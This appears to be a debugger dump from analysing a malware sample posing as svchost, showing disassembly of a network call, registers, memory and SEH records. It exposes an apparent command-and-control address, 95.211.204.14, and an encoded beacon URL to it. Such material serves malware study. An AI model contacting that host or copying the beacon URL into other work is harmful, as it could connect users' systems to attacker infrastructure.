 00413726 E8 31ECFFFF CALL svchost.0041235C
0041372B 837D FC 00 CMP DWORD PTR SS:[EBP-4],0
0041372F 0F84 17020000 JE svchost.0041394C
00413735 33C0 XOR EAX,EAX
00413737 55 PUSH EBP
00413738 68 45394100 PUSH svchost.00413945
0041373D 64:FF30 PUSH DWORD PTR FS:[EAX]
00413740 64:8920 MOV DWORD PTR FS:[EAX],ESP
00413743 6A 01 PUSH 1
00413745 6A 00 PUSH 0
00413747 6A 03 PUSH 3
00413749 6A 00 PUSH 0
0041374B 6A 00 PUSH 0
0041374D 6A 50 PUSH 50
0041374F 8B45 F0 MOV EAX,DWORD PTR SS:[EBP-10]
00413752 E8 350FFFFF CALL svchost.0040468C
00413757 50 PUSH EAX
00413758 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4]
0041375B 50 PUSH EAX
0041375C E8 73EDFFFF CALL svchost.004124D4
00413761 8945 F8 MOV DWORD PTR SS:[EBP-8],EAX
00413764 837D F8 00 CMP DWORD PTR SS:[EBP-8],0
00413768 75 0A JNE SHORT svchost.00413774
Dest=svchost.0040468C
EAX 0162A888 ASCII "95.211.204.14"
ECX 0162A8C0
EDX 0162A660
EBX 0193FF48
ESP 0193FA9C
EBP 0193FF00
ESI 0193FAE4
EDI 80000100
EIP 00413752 svchost.00413752
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDB000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr 00002EE9 ERROR_INTERNET_INVALID_OPTION
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
MM0 0000 0000 0000 0000
MM1 F284 DCC2 6692 D4AA
MM2 F0E8 86C4 EAA4 ACAE
MM3 94AC F4A2 F092 62A2
MM4 B284 A8C2 60E0 ACB2
MM5 88C8 AAAA F0D8 D4C8
Address Hex dump ASCII
015E2738 58 63 6B 4A 43 53 47 31 51 63 6B 3 XckJCSG1Qck1PVEF
015E2748 7A 53 6D 35 73 59 6B 68 30 4E 32 6 zSm5sYkh0N2lTV2F
015E2758 77 4E 45 67 3D 00 00 00 00 00 00 0 wNEg=...........
015E2778 68 74 74 70 3A 2F 2F 39 35 2E 32 3 http://95.211.20
015E2788 34 2E 31 34 2F 51 57 52 73 4E 32 7 4.14/QWRsN2srdjl
015E2798 78 55 55 64 44 59 56 70 30 61 54 4 xUUdDYVp0aTBYQ1I
015E27A8 78 51 7A 56 4A 57 56 52 75 62 43 7 xQzVJWVRubCtxUjI
015E27B8 33 61 6E 42 79 61 6D 6B 79 4E 57 7 3anByamkyNWxtVjF
015E27C8 4A 57 6E 64 33 62 57 64 79 57 6B 6 JWnd3bWdyWklURUt
015E27D8 54 4E 6D 31 6F 52 30 6C 68 62 55 6 TNm1oR0lhbUo0UHJ
015E27E8 4E 55 69 73 31 64 47 31 35 57 45 3 NUis1dG15WE5IMVV
015E27F8 44 63 6E 59 7A 59 58 4E 6E 53 58 5 DcnYzYXNnSXZJckV
015E2808 58 63 6B 4A 43 53 47 31 51 63 6B 3 XckJCSG1Qck1PVEF
015E2818 7A 53 6D 35 73 59 6B 68 30 4E 32 6 zSm5sYkh0N2lTV2F
015E2828 77 4E 45 67 3D 00 00 00 00 00 00 0 wNEg=...........
0193FAB4 0193FAC0 Àú" Pointer to next SEH record
0193FAB8 00413945 E9A. SE handler
0193FABC 0193FF00 .ÿ"
0193FAC0 0193FF08 ÿ" Pointer to next SEH record
0193FAC4 00413977 w9A. SE handler
0193FAC8 0193FF00 .ÿ"
0193FACC 00000000 ....
0193FAD0 00000000 ....
0193FAD4 0002BF20
0193FAD8 00000000 ....
0193FADC 00000000 ....
0193FAE0 015E2778 x'^ ASCII "http://95.211.204.14/QWRsN2srdjlxUUdDYVp0aTBYQ1IxQzVJWVRubCtxUjI3an
0193FAE4 00000012
0193FAE8 00000000 ....
0193FAEC 00160000
0193FAF0 00160150
0193FAF4 F90407FA
0193FAF8 00000020 ...